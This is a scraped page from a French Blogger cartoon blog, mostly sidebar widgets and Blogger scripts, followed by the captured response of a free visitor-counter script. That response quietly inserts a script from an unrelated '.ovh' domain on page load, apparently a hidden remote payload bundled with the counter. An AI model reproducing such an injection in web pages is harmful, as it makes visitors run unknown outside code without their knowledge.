<option value='http://alain-r.blogspot.com/2017/01/'>janvier (17)</option>
<option value='http://alain-r.blogspot.com/2016/12/'>décembre (5)</option>
<option value='http://alain-r.blogspot.com/2016/11/'>novembre (18)</option>
<option value='http://alain-r.blogspot.com/2016/10/'>octobre (1)</option>
<option value='http://alain-r.blogspot.com/2016/06/'>juin (4)</option>
<option value='http://alain-r.blogspot.com/2016/05/'>mai (3)</option>
<option value='http://alain-r.blogspot.com/2016/01/'>janvier (2)</option>
<option value='http://alain-r.blogspot.com/2015/12/'>décembre (2)</option>
<option value='http://alain-r.blogspot.com/2015/11/'>novembre (1)</option>
<option value='http://alain-r.blogspot.com/2015/10/'>octobre (1)</option>
<option value='http://alain-r.blogspot.com/2015/06/'>juin (3)</option>
<option value='http://alain-r.blogspot.com/2015/04/'>avril (1)</option>
<option value='http://alain-r.blogspot.com/2015/03/'>mars (2)</option>
<option value='http://alain-r.blogspot.com/2015/01/'>janvier (12)</option>
<option value='http://alain-r.blogspot.com/2014/12/'>décembre (6)</option>
<option value='http://alain-r.blogspot.com/2014/11/'>novembre (2)</option>
<option value='http://alain-r.blogspot.com/2014/10/'>octobre (1)</option>
<option value='http://alain-r.blogspot.com/2014/09/'>septembre (5)</option>
<option value='http://alain-r.blogspot.com/2014/07/'>juillet (5)</option>
<option value='http://alain-r.blogspot.com/2014/06/'>juin (4)</option>
<option value='http://alain-r.blogspot.com/2014/05/'>mai (1)</option>
<option value='http://alain-r.blogspot.com/2014/03/'>mars (1)</option>
<option value='http://alain-r.blogspot.com/2014/01/'>janvier (11)</option>
<option value='http://alain-r.blogspot.com/2013/12/'>décembre (21)</option>
<option value='http://alain-r.blogspot.com/2013/11/'>novembre (2)</option>
<option value='http://alain-r.blogspot.com/2013/10/'>octobre (13)</option>
<option value='http://alain-r.blogspot.com/2013/09/'>septembre (3)</option>
<option value='http://alain-r.blogspot.com/2013/08/'>août (5)</option>
<option value='http://alain-r.blogspot.com/2013/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2013/05/'>mai (2)</option>
<option value='http://alain-r.blogspot.com/2013/04/'>avril (6)</option>
<option value='http://alain-r.blogspot.com/2013/03/'>mars (6)</option>
<option value='http://alain-r.blogspot.com/2013/02/'>février (2)</option>
<option value='http://alain-r.blogspot.com/2013/01/'>janvier (5)</option>
<option value='http://alain-r.blogspot.com/2012/12/'>décembre (1)</option>
<option value='http://alain-r.blogspot.com/2012/11/'>novembre (5)</option>
<option value='http://alain-r.blogspot.com/2012/10/'>octobre (8)</option>
<option value='http://alain-r.blogspot.com/2012/09/'>septembre (9)</option>
<option value='http://alain-r.blogspot.com/2012/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2012/06/'>juin (6)</option>
<option value='http://alain-r.blogspot.com/2012/05/'>mai (21)</option>
<option value='http://alain-r.blogspot.com/2012/04/'>avril (7)</option>
<option value='http://alain-r.blogspot.com/2012/03/'>mars (20)</option>
<option value='http://alain-r.blogspot.com/2012/02/'>février (7)</option>
<option value='http://alain-r.blogspot.com/2012/01/'>janvier (17)</option>
<option value='http://alain-r.blogspot.com/2011/12/'>décembre (6)</option>
<option value='http://alain-r.blogspot.com/2011/11/'>novembre (25)</option>
<option value='http://alain-r.blogspot.com/2011/10/'>octobre (3)</option>
<option value='http://alain-r.blogspot.com/2011/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2011/06/'>juin (9)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Faites comme Jean... Allez-y! Ha ha ha! (Excellent!)</h2>
<div class='widget-content'>
<ul>
<li><a href='http://a-poudlard.blogspot.fr/'>A Poudlard...</a></li>
<li><a href='https://www.facebook.com/kermit.neuski.5'>Alain-R LA PAGE fessebouc !</a></li>
<li><a href='http://cabotcomicsmagazinebd.blogspot.be/'>Cabot Comics</a></li>
<li><a href='http://craoman.tumblr.com/'>Craoman</a></li>
<li><a href='http://elciclopebizco.blogspot.com/'>El Ciclope Bizco</a></li>
<li><a href='http://fibro-infos.blogspot.com/'>Fibro Anouk!</a></li>
<li><a href='http://cfilobedo.blogspot.be/'>Filobedo</a></li>
<li><a href='http://irreconciliable.tumblr.com/'>Fred Irréconciliable</a></li>
<li><a href='http://goblinkomegamall.com/'>Goblinko Megamall</a></li>
<li><a href='http://mahg.oxylos.com/'>Grégory Mahieux</a></li>
<li><a href='http://www.ilmmonster.blogspot.it/'>I love my monster</a></li>
<li><a href='http://www.jesuismort.com/index.php'>Je suis mort.com</a></li>
<li><a href='http://jorik1.blogspot.com/'>Jessica H</a></li>
<li><a href='http://blog2jimbd.blogspot.be/'>Jim : le blog!</a></li>
<li><a href='http://skullinboxproject.wordpress.com/'>Joe Skull</a></li>
<li><a href='http://joelrorive.blogspot.com/'>Joël Rorive</a></li>
<li><a href='http://julien-wolga.blogspot.com/'>Julien Wolga</a></li>
<li><a href='http://kirira.fr'>Kirira fait des strips!</a></li>
<li><a href='http://www.lapetitefanzinothequebelge.eu/bin/view/render.cgi?id=0050091_enumeration'>La petite fanzinothèque Belge</a></li>
<li><a href='http://www.lazone.be/'>La zone (Liège)</a></li>
<li><a href='http://lezarts-maniacs.blogspot.com'>Le blog des Lézarts!</a></li>
<li><a href='http://macadamsterput.blogspot.be/'>Macadam Sterput</a></li>
<li><a href='http://ciel23.blogspot.com/'>Miss Lilou</a></li>
<li><a href='http://oiofamerica.blogspot.be/'>Oi of america</a></li>
<li><a href='http://oliviertoons.blogspot.be/'>Olivier Lambert</a></li>
<li><a href='http://jenesuispasfou.blogspot.com/'>Papybic</a></li>
<li><a href='http://philcomix.blogspot.be/'>Phil Comix</a></li>
<li><a href='http://la-mouche-ducoche.blogspot.com/'>Philippe Morelle</a></li>
<li><a href='http://aaarghdamned.blogspot.com/'>Pil 451</a></li>
<li><a href='http://sanrankune.over-blog.com/'>Sanrankune</a></li>
<li><a href='http://sarahsiry.blogspot.fr/'>Sarah Siry</a></li>
<li><a href='http://therealoi.blogspot.be/'>The real Oi!</a></li>
<li><a href='https://www.youtube.com/user/HotForCooking'>Tifa cooking !</a></li>
<li><a href='http://vector-nudists.blogspot.com/'>Vector Nudists</a></li>
<li><a href='http://vikings2000.forumactif.com/forum'>Viking 2000 (forum)</a></li>
<li><a href='https://www.facebook.com/groups/zevilteam/'>Ze Evil Team!</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Espace V.I.P.</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2869315493862898225?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM0NDQ0NDQqByNmZmZmZmYyByNiNjkwMTY6ByMwMDAwMDBCByM0NDQ0NDRKByM5OTk5OTlSByM0NDQ0NDRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://alain-r.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2869315493862898225?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM0NDQ0NDQqByNmZmZmZmYyByNiNjkwMTY6ByMwMDAwMDBCByM0NDQ0NDRKByM5OTk5OTlSByM0NDQ0NDRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://alain-r.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Les visites...</h2>
<div class='widget-content'>
<script src="http://www.abcompteur.com/cpt/?code=6/8/10023/1/3&ID=516220" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Plus on est de fous...</h2>
<div class='widget-content'>
<a href="http://www.cadriz.com/" target="_blank"><img src="http://www.cadriz.com/online-15-83e73ee5824ad63e92992da1efcfe8ad.gif" alt="Compteur de visiteurs en temps réel" style="border:none;" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Rubriques</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Actu'>Actu</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Coups%20de%20gueules...'>Coups de gueules...</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Dessin%20%C3%A0%20la%20con'>Dessin à la con</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/dessins%20%C3%A0%20la%20con'>dessins à la con</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Dessins%20%C3%A0%20la%20con...'>Dessins à la con...</a>
<span class='label-count' dir='ltr'>(289)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/fonds%20de%20tiroirs...'>fonds de tiroirs...</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Infos...'>Infos...</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/La%20vie%20des%20b%C3%AAtes...'>La vie des bêtes...</a>
<span class='label-count' dir='ltr'>(62)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Photos%20montage...'>Photos montage...</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Strips'>Strips</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Tel%20p%C3%A8re%20tel%20fils...'>Tel père tel fils...</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Vid%C3%A9os'>Vidéos</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Ze%20evil%20team'>Ze evil team</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Fanzines</h2>
<div class='widget-content'>
<img alt='Fanzines' height='78' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim-ks44PRAyFoJBPqQmTl2_1Dy3W3CYGpNeZRFiGQ-Sw7eU4uoZVVGV0U772KbGneCV0ALFooNR7DwSVzXRby8Kt51QS8bLDdKIXSDEGWrL2HO7NHmI3bKI2ROu4Fiarpjmy2JSMSLNgBg/s1600/El+gapo+fanzine.gif' width='210'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Editions...</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/pages/%C3%89ditions-Go-To-Hell/205634316119867?fref=ts'>
<img alt='Editions...' height='219' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS2VOhgDWWwBgxPtzGpkwzVObgpJh9-LH69PiKjeC7yMFE_iuEGQTngrplxkhX2b3xP50ypCPji9g24ThAqJd-MbmZjbXhX2dMyFe_kdy2VI1RGg9GV5bWv5KJp5RueoGEUYNERNhnTbdg/s1600/183967_205634612786504_6497340_n.gif' width='235'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pied de page'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Amoureusement pondu par Alain-R... Thème Simple. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5lg_2pmDXbfvcQnOGu1YbrD_i1gQ:1769126703885';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2869315493862898225','//alain-r.blogspot.com/2020/07/conneries-en-tous-genres.html','2869315493862898225');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2869315493862898225', 'title': 'Le petit Alain-R illustr\xe9', 'url': 'http://alain-r.blogspot.com/2020/07/conneries-en-tous-genres.html', 'canonicalUrl': 'http://alain-r.blogspot.com/2020/07/conneries-en-tous-genres.html', 'homepageUrl': 'http://alain-r.blogspot.com/', 'searchUrl': 'http://alain-r.blogspot.com/search', 'canonicalHomepageUrl': 'http://alain-r.blogspot.com/', 'blogspotFaviconUrl': 'http://alain-r.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22http://alain-r.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - RSS\x22 href\x3d\x22http://alain-r.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2869315493862898225/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22http://alain-r.blogspot.com/feeds/8331096779410866484/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '8331096779410866484', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAl32OaxrZakxtb_GMZAAAGcPUogM4nxnn4ajcm2RAUDWN2iC44H2-Bmu9MUd6iBZhcVQ4k2J2P89sdzA2Knt1EZSnnqg_-c_YGZNA7JeoUT0w1lnHFlHWs1oquqqgcou6iW5jnOeNFekP/s72-c/1594850864130565-0.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAl32OaxrZakxtb_GMZAAAGcPUogM4nxnn4ajcm2RAUDWN2iC44H2-Bmu9MUd6iBZhcVQ4k2J2P89sdzA2Knt1EZSnnqg_-c_YGZNA7JeoUT0w1lnHFlHWs1oquqqgcou6iW5jnOeNFekP/s1600/1594850864130565-0.png', 'pageName': 'conneries en tous genres... ', 'pageTitle': 'Le petit Alain-R illustr\xe9: conneries en tous genres... '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'simplysimple', 'variantId': 'simplysimple'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'conneries en tous genres... ', 'description': '                                                ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAl32OaxrZakxtb_GMZAAAGcPUogM4nxnn4ajcm2RAUDWN2iC44H2-Bmu9MUd6iBZhcVQ4k2J2P89sdzA2Knt1EZSnnqg_-c_YGZNA7JeoUT0w1lnHFlHWs1oquqqgcou6iW5jnOeNFekP/s1600/1594850864130565-0.png', 'url': 'http://alain-r.blogspot.com/2020/07/conneries-en-tous-genres.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8331096779410866484}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://alain-r.blogspot.com/', 'title': 'Accueil'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Dessins%20%C3%A0%20la%20con...', 'title': 'Dessins \xe0 la con'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/fonds%20de%20tiroirs...', 'title': 'Fonds de tiroirs'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Coups%20de%20gueules...', 'title': 'Coups de gueules'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Infos...', 'title': 'Infos'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/La%20vie%20des%20b%C3%AAtes...', 'title': 'La vie des b\xe8tes'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Strips', 'title': 'Strips'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Actu', 'title': 'Actualit\xe9s'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar-right-1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right-1', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/8/10023/1/3&ID=516220
body_size: 761
content:
document.write('<a href="http://www.abcompteur.com/?516220" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/8/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/8/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/8/1.gif" border="0" alt="1">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

